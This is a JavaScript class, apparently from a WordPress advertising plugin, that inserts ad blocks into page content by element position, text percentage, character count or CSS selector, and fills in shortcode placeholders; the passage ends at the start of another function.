if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
